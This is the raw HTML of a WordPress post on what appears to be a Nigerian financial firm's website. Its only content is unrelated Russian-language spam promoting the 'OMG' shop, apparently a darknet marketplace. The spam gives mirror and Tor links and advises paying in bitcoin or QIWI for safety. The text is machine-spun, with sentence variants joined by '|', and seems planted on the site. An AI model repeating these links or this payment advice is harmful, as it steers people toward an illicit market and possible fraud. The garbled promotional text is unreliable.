					<span class="logo"><img src="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png" srcset="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png 1x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_2x.png 2x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_3x.png 3x" alt="" style="width:164px;" class="default"/><img src="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png" srcset="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png 1x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_2x.png 2x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_3x.png 3x" alt="" style="width:132px;" class="small"/></span>
			</a>
</h1>
							</div>
															<nav id="primary-navigation" class="site-navigation primary-navigation responsive" role="navigation">
									<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>
																		<ul id="primary-menu" class="nav-menu dl-menu styled "><li id="menu-item-24554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-24554 megamenu-first-element"><a href="https://fdcng.com/who-we-are/">Who we are</a>
<ul class="sub-menu dl-submenu styled ">
	<li id="menu-item-24909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24909 megamenu-first-element"><a href="https://fdcng.com/meet-our-team/">Meet Our Team</a></li>
	<li id="menu-item-25003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25003 megamenu-first-element"><a href="https://fdcng.com/board-of-directors/">Board of Directors</a></li>
</ul>
</li>
<li id="menu-item-24612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-24612 megamenu-first-element"><a href="https://fdcng.com/what-we-do/">What we do</a>
<ul class="sub-menu dl-submenu styled ">
	<li id="menu-item-24660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24660 megamenu-first-element"><a href="https://fdcng.com/what-we-do/economic-think-tank/">Economic Think Tank</a></li>
	<li id="menu-item-24821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24821 megamenu-first-element"><a href="https://fdcng.com/what-we-do/financial-advisory/">Financial Advisory</a></li>
	<li id="menu-item-24820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24820 megamenu-first-element"><a href="https://fdcng.com/what-we-do/structured-solutions/">Structured Solutions</a></li>
	<li id="menu-item-24819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24819 megamenu-first-element"><a href="https://fdcng.com/what-we-do/asset-management/">Asset Management</a></li>
	<li id="menu-item-24818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24818 megamenu-first-element"><a href="https://fdcng.com/what-we-do/treasury-financial-institution/">Treasury &#038; Financial Institutions</a></li>
</ul>
</li>
<li id="menu-item-24760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-24760 megamenu-first-element"><a href="https://fdcng.com/insights-publications/">Insights &#038; Publications</a>
<ul class="sub-menu dl-submenu styled ">
	<li id="menu-item-24831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24831 megamenu-first-element"><a href="https://fdcng.com/category/financial-economic-news/">Financial &#038; Economic News</a></li>
	<li id="menu-item-24829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24829 megamenu-first-element"><a href="https://fdcng.com/category/economic-bulletins/">Economic Bulletins</a></li>
	<li id="menu-item-24830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24830 megamenu-first-element"><a href="https://fdcng.com/category/monthly-bi-monthly-bulletins/">Monthly &#038; Bi-Monthly Bulletins</a></li>
	<li id="menu-item-24828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24828 megamenu-first-element"><a href="https://fdcng.com/category/lbs-breakfast-session-pres/">LBS Breakfast Session Presentation</a></li>
	<li id="menu-item-28463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28463 megamenu-first-element"><a href="https://fdcng.com/category/news-events/">News &#038; Events</a></li>
</ul>
</li>
<li id="menu-item-25743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25743 megamenu-first-element"><a href="https://fdcng.com/clients-partners/">Clients &#038; Partners</a></li>
<li class="menu-item menu-item-search"><a href="#"></a><div class="minisearch"><form role="search" id="searchform" class="sf" action="https://fdcng.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value=""></form></div></li></ul>								</nav>
																		</div>
				</div>
							</header><!-- #site-header -->
					</div><!-- #site-header-wrapper -->

	
	<div id="main" class="site-main">

<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-alignment-center page-title-style-1 " style="padding-top: 80px;padding-bottom: 80px;"><div class="container"><div class="page-title-title" style=""><h1 style="">  Omg магазин ссылка</h1></div></div><div class="breadcrumbs-container"><div class="container"><div class="breadcrumbs"><span><a href="https://fdcng.com/" itemprop="url"><span itemprop="title">Home</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span><a href="https://fdcng.com/category/uncategorized/" itemprop="url"><span itemprop="title">Uncategorized</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span class="current">Omg магазин ссылка</span></div><!-- .breadcrumbs --></div></div></div>
<div class="block-content">
	<div class="container">
		<div class="panel row">

			<div class="panel-center col-xs-12">
				<article id="post-1798" class="post-1798 post type-post status-publish format-standard hentry category-uncategorized">

					<div class="entry-content post-content">
																			<div class="post-meta date-color">
								<div class="entry-meta single-post-meta clearfix gem-post-date">
									<div class="post-meta-right">
																														<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-1798" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>										<span class="post-meta-navigation">
											<span class="post-meta-navigation-prev" title="Previous post"><a href="https://fdcng.com/%d0%ba%d1%83%d0%bf%d0%b8%d1%82%d1%8c-%d1%82%d0%b5%d1%81%d1%82-%d0%bd%d0%b0-%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d1%82%d0%b8%d0%ba%d0%b8-%d0%b7%d0%b5%d0%bb%d0%b5%d0%bd%d0%be%d0%b3%d1%80%d0%b0%d0%b4-2-2/" rel="prev">&#xe636;</a></span>											<span class="post-meta-category-link"><a href="https://fdcng.com/category/uncategorized/">&#xe620;</a></span>											<span class="post-meta-navigation-next" title="Next post"><a href="https://fdcng.com/%d0%b7%d0%b5%d0%bb%d0%b5%d0%bd%d0%be%d0%b3%d1%80%d0%b0%d0%b4-%d0%ba%d1%83%d0%bf%d0%b8%d1%82%d1%8c-%d1%82%d0%b5%d1%81%d1%82-%d0%bd%d0%b0-%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d1%82%d0%b8%d0%ba%d0%b8/" rel="next">&#xe634;</a></span>										</span>
									</div>
									<div class="post-meta-left">
										<span class="post-meta-author">By Admin</span>
																					<span class="sep"></span> <span class="post-meta-categories"><a href="https://fdcng.com/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></span>
																				<span class="sep"></span> <span class="post-meta-date">March 5, 2019</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						
						
						<blockquote><p><strong>Ссылка на Омг сайт зеркало</strong> &#8211; <a href="https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz" title="https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz">https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz</a> &#8211; <strong>Ссылка на Омг через Tor:</strong> <a href="https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz" title="omgomg.store">https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz</a></p></blockquote>
<p>Случаев продавцы предпочитают принимать оплату биткоинами. |Однако некоторые магазины готовы принять оплату рублями через QIWI-кошелек. |Сами админы портала советуют производить оплату криптовалютой, так как это самый безопасный способ перехода на Omg в году. |Изначально был разработан очень продуманно и не бояться &#8211; о вашей безопасности и ваших интересах надежно позаботились. |Вам остается только следовать несложным инструкциям. |Для начала нужно внимательно следить за блокировками и предоставляем только рабочие зеркала. |Остальное, как говорится, дело техники.</p>
					</div><!-- .entry-content -->

					<div class="socials-sharing socials socials-colored-hover ">
	<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ffdcng.com%2Fomg-%25d0%25bc%25d0%25b0%25d0%25b3%25d0%25b0%25d0%25b7%25d0%25b8%25d0%25bd-%25d1%2581%25d1%2581%25d1%258b%25d0%25bb%25d0%25ba%25d0%25b0%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
	<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=Omg+%D0%BC%D0%B0%D0%B3%D0%B0%D0%B7%D0%B8%D0%BD+%D1%81%D1%81%D1%8B%D0%BB%D0%BA%D0%B0&#038;url=https%3A%2F%2Ffdcng.com%2Fomg-%25d0%25bc%25d0%25b0%25d0%25b3%25d0%25b0%25d0%25b7%25d0%25b8%25d0%25bd-%25d1%2581%25d1%2581%25d1%258b%25d0%25bb%25d0%25ba%25d0%25b0%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
	<a class="socials-item" target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Ffdcng.com%2Fomg-%25d0%25bc%25d0%25b0%25d0%25b3%25d0%25b0%25d0%25b7%25d0%25b8%25d0%25bd-%25d1%2581%25d1%2581%25d1%258b%25d0%25bb%25d0%25ba%25d0%25b0%2F" title="Google Plus"><i class="socials-item-icon google-plus"></i></a>
	<a class="socials-item" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Ffdcng.com%2Fomg-%25d0%25bc%25d0%25b0%25d0%25b3%25d0%25b0%25d0%25b7%25d0%25b8%25d0%25bd-%25d1%2581%25d1%2581%25d1%258b%25d0%25bb%25d0%25ba%25d0%25b0%2F&#038;description=Omg+%D0%BC%D0%B0%D0%B3%D0%B0%D0%B7%D0%B8%D0%BD+%D1%81%D1%81%D1%8B%D0%BB%D0%BA%D0%B0" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
	<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Ffdcng.com%2Fomg-%25d0%25bc%25d0%25b0%25d0%25b3%25d0%25b0%25d0%25b7%25d0%25b8%25d0%25bd-%25d1%2581%25d1%2581%25d1%258b%25d0%25bb%25d0%25ba%25d0%25b0%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
	<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ffdcng.com%2Fomg-%25d0%25bc%25d0%25b0%25d0%25b3%25d0%25b0%25d0%25b7%25d0%25b8%25d0%25bd-%25d1%2581%25d1%2581%25d1%258b%25d0%25bb%25d0%25ba%25d0%25b0%2F&#038;title=Omg+%D0%BC%D0%B0%D0%B3%D0%B0%D0%B7%D0%B8%D0%BD+%D1%81%D1%81%D1%8B%D0%BB%D0%BA%D0%B0&amp;summary=%D0%A1%D1%81%D1%8B%D0%BB%D0%BA%D0%B0+%D0%BD%D0%B0+%D0%9E%D0%BC%D0%B3+%D1%81%D0%B0%D0%B9%D1%82+%D0%B7%D0%B5%D1%80%D0%BA%D0%B0%D0%BB%D0%BE+%26%238211%3B+https%3A%2F%2Fomgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz+%26%238211%3B+%D0%A1%D1%81%D1%8B%D0%BB%D0%BA%D0%B0+%D0%BD%D0%B0+%D0%9E%D0%BC%D0%B3+%D1%87%D0%B5%D1%80%D0%B5%D0%B7+Tor%3A+https%3A%2F%2Fomgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz+%D0%A1%D0%BB%D1%83%D1%87%D0%B0%D0%B5%D0%B2+%D0%BF%D1%80%D0%BE%D0%B4%D0%B0%D0%B2%D1%86%D1%8B+%D0%BF%D1%80%D0%B5%D0%B4%D0%BF%D0%BE%D1%87%D0%B8%D1%82%D0%B0%D1%8E%D1%82+%D0%BF%D1%80%D0%B8%D0%BD%D0%B8%D0%BC%D0%B0%D1%82%D1%8C+%D0%BE%D0%BF%D0%BB%D0%B0%D1%82%D1%83+%D0%B1%D0%B8%D1%82%D0%BA%D0%BE%D0%B8%D0%BD%D0%B0%D0%BC%D0%B8...." title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
	<a class="socials-item" target="_blank" href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Ffdcng.com%2Fomg-%25d0%25bc%25d0%25b0%25d0%25b3%25d0%25b0%25d0%25b7%25d0%25b8%25d0%25bd-%25d1%2581%25d1%2581%25d1%258b%25d0%25bb%25d0%25ba%25d0%25b0%2F&#038;title=Omg+%D0%BC%D0%B0%D0%B3%D0%B0%D0%B7%D0%B8%D0%BD+%D1%81%D1%81%D1%8B%D0%BB%D0%BA%D0%B0" title="StumbleUpon"><i class="socials-item-icon stumbleupon"></i></a>
</div>
								<div class="post-author-block rounded-corners clearfix">
			<div class="post-author-avatar"><img alt='' src='https://secure.gravatar.com/avatar/e3d0cc4651e2a00169913ad0e069ffd9?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e3d0cc4651e2a00169913ad0e069ffd9?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/></div>
			<div class="post-author-info">
				<div class="name title-h5">Admin <span class="light">/ About Author</span></div>
				<div class="post-author-description"></div>
				<div class="post-author-posts-link"><a href="https://fdcng.com/author/fdc/">More posts by Admin</a></div>
			</div>
		</div>
	
					
					
					
				</article><!-- #post-## -->

			</div>

			
		</div>

	</div>
</div><!-- .block-content -->
</div><!-- #main-content -->


		</div><!-- #main -->

		
						<footer id="colophon" class="site-footer" role="contentinfo">
				<div class="container">
					
<div class="row inline-row footer-widget-area" role="complementary">
	<div id="text-2" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_text">			<div class="textwidget"><img src="/wp-content/uploads/2016/11/FDC-Logo-2.png">
<p>Founded in 1990 and commenced operations in April of 1991. The company was established with a unique and research-oriented approach.</p></div>
		</div><div id="text-3" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_text"><h3 class="widget-title">QUICK LINKS</h3>			<div class="textwidget"><ul class="footer-quick-links">
 	<li class="p1"><a href="/who-we-are/"><span class="s1"> Who We Are</span></a></li>
 	<li class="p1"><a href="/what-we-do/economic-think-tank/"><span class="s1"> Economic Think Tank</span></a></li>
 	<li class="p1"><a href="/what-we-do/financial-advisory/"><span class="s1"> Financial Advisory</span></a></li>
 	<li class="p1"><a href="/what-we-do/structured-solutions/"><span class="s1"> Structured Solutions</span></a></li>
 	<li class="p1"><a href="/what-we-do/asset-management/"><span class="s1"> Asset Management</span></a></li>
 	<li class="p1"><a href="/what-we-do/treasury-financial-institution/"><span class="s1"> Treasury &amp; Financial Institutions</span></a></li>
 	<li class="p1"><a href="#"><span class="s1"> Contact Us</span></a></li>
</ul></div>
		</div><div id="yikes_easy_mc_widget-2" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_yikes_easy_mc_widget"><h3 class="widget-title">NEWSLETTER</h3>
	<section id="yikes-mailchimp-container-1" class="yikes-mailchimp-container yikes-mailchimp-container-1 ">
	<section class="yikes-mailchimp-form-description yikes-mailchimp-form-description-1">Sign up with your email to receive latest financial and economic news and articles. (Note: FDC would never share your email address with anyone.)</section>			<form id="newsletter-1" class="yikes-easy-mc-form yikes-easy-mc-form-1 yikes-mailchimp-form-inline  " method="POST" data-attr-form-id="1">

													<label for="yikes-easy-mc-form-1-EMAIL"  class="label-inline EMAIL-label yikes-mailchimp-field-required ">

										<!-- dictate label visibility -->
																					<span class="EMAIL-label">
												Email Address											</span>
										
										<!-- Description Above -->
										
										<input id="yikes-easy-mc-form-1-EMAIL"  name="EMAIL"  placeholder=""  class="yikes-easy-mc-email "  required="required" type="email"  value="">

										<!-- Description Below -->
										
									</label>
									
				<!-- Honeypot Trap -->
				<input type="hidden" name="yikes-mailchimp-honeypot" id="yikes-mailchimp-honeypot-1" value="">

				<!-- List ID -->
				<input type="hidden" name="yikes-mailchimp-associated-list-id" id="yikes-mailchimp-associated-list-id-1" value="8bc6b834ff">

				<!-- The form that is being submitted! Used to display error/success messages above the correct form -->
				<input type="hidden" name="yikes-mailchimp-submitted-form" id="yikes-mailchimp-submitted-form-1" value="1">

				<!-- Submit Button -->
				<label class="empty-form-inline-label submit-button-inline-label"><span class="empty-label">&nbsp;</span><button type="submit" class="yikes-easy-mc-submit-button yikes-easy-mc-submit-button-1 btn btn-primary "> <span class="yikes-mailchimp-submit-button-span-text">Submit</span></button></label>				<!-- Nonce Security Check -->
				<input type="hidden" id="yikes_easy_mc_new_subscriber_1" name="yikes_easy_mc_new_subscriber" value="f1b3802f0b">
				<input type="hidden" name="_wp_http_referer" value="/omg-%D0%BC%D0%B0%D0%B3%D0%B0%D0%B7%D0%B8%D0%BD-%D1%81%D1%81%D1%8B%D0%BB%D0%BA%D0%B0/" />
			</form>
			<!-- Mailchimp Form generated by Easy Forms for Mailchimp v6.8.8 (https://wordpress.org/plugins/yikes-inc-easy-mailchimp-extender/) -->

			</section>
	</div></div><!-- .footer-widget-area -->
				</div>
			</footer><!-- #colophon -->
			
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
													<div id="footer-socials"><div class="socials inline-inside socials-colored">
																														<a href="https://twitter.com/FDC_ltd" target="_blank" title="twitter" class="socials-item"><i class="socials-item-icon twitter"></i></a>
																																								<a href="https://www.facebook.com/fdc.nigeria" target="_blank" title="facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a>
																																								<a href="https://www.linkedin.com/company/finanacial-derivatives-company" target="_blank" title="linkedin" class="socials-item"><i class="socials-item-icon linkedin"></i></a>
																																																																																																																				<a href="https://www.instagram.com/fdc_ltd/" target="_blank" title="instagram" class="socials-item"><i class="socials-item-icon instagram"></i></a>
																																																											<a href="https://www.youtube.com/channel/UCo6iBgz7Dx4PnCTDd45UNyw" target="_blank" title="youtube" class="socials-item"><i class="socials-item-icon youtube"></i></a>
																																																						</div></div><!-- #footer-socials -->
											</div>

					<div class="col-md-6">
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">© 2016 FDC, All Rights Reserved. <a href="http://www.enterfive.com" target="_blank"> An Enterfive Production </a></div></div>

				</div></div>
			</footer><!-- #footer-nav -->
			
		
	</div><!-- #page -->

	<link rel='stylesheet' id='yikes-inc-easy-mailchimp-public-styles-css' href='https://fdcng.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/css/yikes-inc-easy-mailchimp-extender-public.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='yikes-inc-easy-mailchimp-public-styles-inline-css' type='text/css'>

			.yikes-easy-mc-form label.label-inline {
				float: left;
				width: 79%;
				padding-right: 10px;
				
			 }

			 /* Drop the submit button (100% width) below the fields */
			 @media ( max-width: 768px ) {
			 	.yikes-easy-mc-form label.label-inline {
					width: 99%;
					padding-right: 10px;
				}
				.yikes-easy-mc-form .submit-button-inline-label {
					width: 100%;
					float: none;
				}
				.yikes-easy-mc-form .submit-button-inline-label .empty-label {
					display: none;
				}
			}

			/* Stack all fields @ 100% */
			@media ( max-width: 650px ) {
				.yikes-easy-mc-form label.label-inline {
					width: 100%;
				}
			}
		
</style>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/jquery.dlmenu.js?ver=6.4.7" id="jquery-dlmenu-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-menu_init.js?ver=6.4.7" id="thegem-menu-init-script-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/svg4everybody.js?ver=6.4.7" id="svg4everybody-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-form-elements.js?ver=6.4.7" id="thegem-form-elements-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/jquery.easing.js?ver=6.4.7" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-header.js?ver=6.4.7" id="thegem-header-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-lazyLoading.js?ver=6.4.7" id="thegem-lazy-loading-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/jquery.transform.js?ver=6.4.7" id="jquery-transform-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.2" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/odometer.js?ver=6.4.7" id="odometr-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-sticky.js?ver=6.4.7" id="thegem-sticky-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/functions.js?ver=6.4.7" id="thegem-scripts-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=6.4.7" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.pack.js?ver=6.4.7" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=6.4.7" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-vc_elements_init.js?ver=6.4.7" id="thegem-vc_elements-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/fdcng.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/isotope.min.js?ver=6.4.7" id="isotope-js-js"></script>
<script type="text/javascript" id="yikes-easy-mc-ajax-js-extra">
/* <![CDATA[ */
var yikes_mailchimp_ajax = {"ajax_url":"https:\/\/fdcng.com\/wp-admin\/admin-ajax.php","page_data":"1798","interest_group_checkbox_error":"This field is required.","preloader_url":"https:\/\/fdcng.com\/wp-content\/plugins\/yikes-inc-easy-mailchimp-extender\/includes\/images\/ripple.svg","loading_dots":"https:\/\/fdcng.com\/wp-content\/plugins\/yikes-inc-easy-mailchimp-extender\/includes\/images\/bars.svg","ajax_security_nonce":"507141f407","feedback_message_placement":"before"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/js/yikes-mc-ajax-forms.min.js?ver=6.8.8" id="yikes-easy-mc-ajax-js"></script>
<script type="text/javascript" id="form-submission-helpers-js-extra">
/* <![CDATA[ */
var form_submission_helpers = {"ajax_url":"https:\/\/fdcng.com\/wp-admin\/admin-ajax.php","preloader_url":"https:\/\/fdcng.com\/wp-admin\/images\/wpspin_light.gif","countries_with_zip":{"US":"US","GB":"GB","CA":"CA","IE":"IE","CN":"CN","IN":"IN","AU":"AU","BR":"BR","MX":"MX","IT":"IT","NZ":"NZ","JP":"JP","FR":"FR","GR":"GR","DE":"DE","NL":"NL","PT":"PT","ES":"ES"},"page_data":"1798"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/js/form-submission-helpers.min.js?ver=6.8.8" id="form-submission-helpers-js"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: fdcng.com @ 2026-01-26 01:52:44 by W3 Total Cache
-->